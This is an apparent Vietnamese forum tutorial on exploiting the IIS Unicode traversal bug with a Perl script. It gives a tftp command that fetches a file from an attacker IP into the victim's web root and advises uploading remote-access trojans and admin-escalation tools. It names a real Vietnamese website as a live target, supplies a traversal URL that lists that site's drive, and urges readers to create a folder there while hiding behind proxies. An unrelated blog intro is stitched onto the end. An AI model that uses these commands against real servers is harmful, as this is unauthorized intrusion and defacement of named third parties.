 vd sau de ro hon :

#You need to change the xxx.xxx.xxx.xxx to your ip address. Duh!
$command="tftp -i 202.162.63.126 GET index.htm c:\\inetpub\\wwwroot\\index.htm";

---> trong VD tren toi da copy 1 file trong thu muc C:\ cua toi ( co IP la 202.162.63.126 ) toi C:\inetpub\wwwroot\ cua may chu bi dinh unicode bug.

Sau do anh em ra ngoai DOS, go

Perl Ip cua may chu:port

VD: perl uniexe.pl 202.162.45.78:80

Neu khong co van de gi thi file do da duoc Up len server roi do.

Luu y: Ngoai up cac file *.html, anh em co the update cac trojan remote access hay la cac chuong trinh getadmin cho Winnt de doat quyen admin roi tung hoanh trong may chu nay.

De chay file tren Server, ra Dos go:

Perl uniexe.pl ip cua trang web:port ten file can run (co ca duong dan).

P/S: Khong phai bat cu may chu nao cung cho phep anh em tao, di chuyen, hay run tren no dau. Tuy thuoc vao Admin thoi. Mot so anh em co noi rang khi Scan khong thay phat hien Bug nao, chac la no Patch het tron roi. Anh em can phai di kiem Website khac thoi....Theo em biet thi cac Website cua Thailand hay xai IIS lam. Em dang thuc hanh len cung chang can nhieu Server lam, hien dang thuc hanh tren http://www.tnh.com.vn/

Anh em nao can thi co the dzo luon o cung cua no thuc hanh bang cach copy doan Code sau vao Add trong Browser cua anh em.

http://www.tnh.com.vn/_vti_bin/..%c0%af..%.../c+dir+c:\

Hay vao va tao mot thu muc HKC-LPTV. A quen, de an toan anh em len dung cac Proxy de truy zdo may nay.

Sao một thời gian bận rộn...đếm tiền và *chới dzới* (anyway, for those who really want to know what I have done in the last three months, pay a visit to http://www.phpmvc.net , a PHP port of Jakarta Struts), nay mrro mới rãnh rỗi được đôi chút, mà thật ra là do hôm nay ngồi lật lật lại mấy cái folder cũ ghi dấu *một thời tung hoành* hồi trước, bất chợt gặp lại một cái file cũng vui vui nên đem đây kể cho mọi người cùng nghe. Hihi vui là chính thôi nhen.